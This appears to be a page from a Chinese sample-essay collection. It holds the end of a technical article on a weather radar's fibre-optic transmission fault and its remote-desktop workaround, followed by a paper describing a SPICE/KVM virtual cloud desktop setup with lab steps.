遠端光端機將接收到的光信號轉換為電信號,送往遠端分接電路,再按信號種類分別送往主微機、監控微機和遠端電話板。主微機和監控微機產生的操作控制和參數設置命令、遠端電話板產生的電話話音信號在遠端復接電路中復接為串行數據碼流,然后送遠端光端機轉換為光信號,經遠端終端盒、光纖向雷達主機室傳送。
4 故障判斷及分析
雷達主微機出現強度回波變大,串口數據:接收模式消失,頻率和重復頻率自動改動的現象,經重新設置接受模式后可恢復正常,而監控微機沒有此現象。雷達主機室的光端機將復接電路送來的電信號轉換為光信號送往終端機房的光端機,終端機房光端機將收到的光信號轉換為電信號送往終端機房的分接電路,分接給監控微機和主微機。而只有主微機因傳輸信號的異常受到影響,監控微機接收到的信號是正常的,可以判斷雷達機房的的信號傳輸正常,有以下幾種原因:(1)終端機房的復分接或光端機部分信號傳輸異常,導致信號傳輸錯誤,致使主微機接收模式、頻率、重復頻率等設置自動更改,強度回波、速度回波異常。更換終端機房的復分接板或光端機插件板。(2)數據采集卡的原因,更換數據采集卡如再出現此類現象表明位數據采集卡問題,需更換數據采集卡。
5 故障的處理
由于復分解和光端機是較早的通訊設備,廠家已經不生產,現有的備件已經不能滿足需求,所以我局向上級申請更換網絡版的通訊系統。在更換之前,做如下處理:將機房內連接光端機的串口直接連接到監控微機的數據采集卡上,跳過光端機和復分接板,直接采集數據。監控微機上安裝自動開機軟件,并開啟遠程桌面,在終端機房的主控微機上也安裝自動開機重啟軟件,并通過遠程桌面連接到主控微機,進行操作。同時,在雷達軟件上,設置成網絡分發模式進行分發數據。這樣就拋開原有的復分解光端機模式的光纖通信系統。這種傳輸方法比較穩定,但單路的傳輸一旦出現故障,就只能更換備份計算機。現已更換了網絡版光纖通訊系統。
6 總結
天氣雷達系統出現主微機回波強度變大,串口數據:接收模式消失,頻率和重復頻率自動改動的現象,主要是信號傳輸出錯產生的,最后判斷為終端機房部分的信號傳輸部件原因。由于此現象是不定時出現,處理過后仍需繼續細心觀察,日常維護和巡視就尤其重要。
參考文獻:
[1]新一代天氣雷達(CINRAD/CC)技術說明書[K].安徽四創電子股份有限公司,2012(03).
第9篇:遠程桌面連接命令范文
關鍵字:云桌面;KVM;SPICE
中圖分類號: TP311.5 文獻標識碼:A 文章編號:1672-3791(2016)10(c)-0000-00
1 引言
隨著2015年國家“互聯網+”行動計劃的逐步實施,移動互聯網、云計算和大數據等新技術的不斷推進,很多傳統的信息框架和觀念被淘汰或更新,國家信息化和現代化的發展日新月異。但是長期以來一些信息化基礎設施的建設卻比較落后,尤其是傳統桌面終端的管理存在安全性差,設備不穩定,維護成本較高等問題,這些問題不僅限制了人們的使用,也阻礙了信息化的發展。而以RDP、VNC和SPICE等技術為基礎的虛擬云桌面的發展將操作系統和應用數據集中于數據中心統一管理,這種系統運行方式的變革提升了數據的安全和用戶的體驗,有效的解決了傳統構架帶來的復雜管理和高耗能等問題,是未來桌面終端應用發展的趨勢。
2 SPICE
2.1 協議簡介
SPICE(Simple Protocol for independent Computing Environment,獨立計算環境的簡單協議)是基于虛擬云桌面的一種虛擬化框架,也是一個桌面服務展示協議,與RDP(Remote Desktop Protocol,遠程桌面協議)和VNC(Virtual Network Console,虛擬網絡控制臺)類似。通過SPICE我們可以像使用本地計算機一樣訪問遠程PC,這樣可以將需要進行高強度和長時間計算的工作移交給數據中心服務器,有效的提高運行效率,降低企業開支,用戶身邊只要有可以上網的設備就可以方便的與遠程虛擬桌面進行交互,并且整個方案是開源構架的。
2.2 協議組件
作為REDHAT公司重要的虛擬化桌面組件之一,SPICE具有很強的自適應能力,能夠讓用戶獲得與真實PC相同的體驗,它主要包含以下3個組件:
SPICE Driver(SPICE驅動器):每個虛擬桌面都具備的基礎組件。
SPICE Device(SPICE設備):REDHAT企業虛擬化Hypervisor設備內存在的組件。
SPICE Client(SPICE客戶端):終端組件,終端可以是個人電腦、平板電腦、瘦客戶端甚至是ipad等設備,用于接入虛擬桌面。
這三個組件相互協作運行,以既能提高用戶體驗又能降低系統資源消耗的方式提供最優質的虛擬桌面效果。如果客戶端足夠強大,SPICE可以向客戶端發送圖形命令,并在客舳碩醞夾謂行處理,這將顯著減輕服務器的資源消耗。如果客戶機不夠強大,SPICE在服務器端處理圖形,從CPU的角度來說,圖形處理并不需要消耗很多資源。
2.3 協議優勢
目前虛擬云桌面協議主要有RDP、VNC與SPICE,通過對三者間的對比我們可以發現,SPICE相比其他兩種協議在許多參數都占有較大的優勢,對比表格如下所示: 3 基于SPICE的虛擬云桌面解決方案
針對SPICE的技術特點和實際虛擬云桌面的使用需求,我們組建了一種綜合虛擬云桌面解決方案,在具體實驗環境中由于設備的限制,方案設計采用兩次虛擬化的方式實現部署。
3.1 總體規劃
考慮到方案的穩定性與可靠性,數據中心的服務器集群通過KVM(Kernel-based Virtual Machine,基于Kernel的虛擬機)進行虛擬化,并部署HA(High Available,高可用性)保證高可用性,在服務端和客戶端之間還應該部署LB(load balance,負載均衡)設備保證高并發環境下系統的穩定,解決方案如下圖1所示:
3.2 方案具體實施過程
為了驗證虛擬云桌面方案的可行性,我們可以搭建一個實驗環境進行測試,實驗環境至少需要一臺主機,并在實驗之前需要將設備主板BIOS中的硬件虛擬化功能打開,同時我們還需要可以支持兩次虛擬化的軟件,所以綜上所述我們實驗環境至少需要一臺CPU性能至少為INTEL I5,內存性能至少為8G的PC,虛擬化軟件選擇VMWare Workstation12。
實驗環境要能反正解決方案中的結果需要經過以下幾個步驟:
1) 在確保PC的VMware軟件正確安裝后,打開軟件的虛擬化選項,這是二次虛擬化非常重要的一步。由于我們的實驗環境是在虛擬化軟件內安裝CENTOS操作系統,并在操作系統內再安裝一個KVM虛擬化軟件,所以這需要我們的第一個虛擬化軟件支持兩次虛擬化功能。在VMware的虛擬機設置中找到虛擬化Intel VT-x/EPT或AMD-V/RVI選項并勾選。
2) 檢查內核,安裝KVM和支持的API,最后驗證KVM模塊。通過這幾個步驟我們可以校驗KVM是否順利的安裝到了CENTOS系統中,主要執行的代碼有以下5條:
3) 在CENTOS操作系統的圖形化界面中使用virt-manager在KVM中創建一個新的WINXP操作系統。這個創建過程和在VMware中創建CENTOS操作系統相似,在此就不詳細介紹。
4) 對KVM創建好的WINXP操作系統進行設置。主要更改的選項有Display中的Type下拉菜單選擇SPICE協議,在Graphics中勾選Listen on all public network interfaces,端口號設置為5900,最后在Video中Model下拉菜單選擇qxl。
5) 在CENTOS操作系統中創建一個新的名為bridge的網卡,網卡參數與默認的eth0相類似,在最后添加TYPE=“Bridge”即可,最后使用命令service network restart重新啟動CENTOS的網絡連接。
6) 在安裝了SPICE客戶端的PC中通過端口5900,遠程上WINXP操作系統。
完成試驗后可以通過一系列的系統性能測試軟件對虛擬云桌面的系統性能進行測試,這里就不做詳細介紹,從測試結果可以發現,這種遠程的連接性能與使用本地PC的性能相差無幾,可以說做到了真正的云端資源本地化。
4 SPICE的未來
相信隨著虛擬化技術的不斷創新與完善,基于SPICE的虛擬云桌面技術將越來越好。未來我們可以直接借助對DirectX和API的操作實現一個虛擬視頻卡,加快CAD應用和多媒體應用,加快游戲畫面的切換并減少閃爍,3D加速性能也將得到很大的提高,在系統兼容性方面將不僅兼容傳統的PC與筆記本電腦,還將兼容智能手機及ipad等平板設備,實現真正的隨時隨地使用云桌面。
參考文獻:
[1]朱愛軍 云桌面技術在學院公共機房改造中的應用[J].信息通信,2016(3)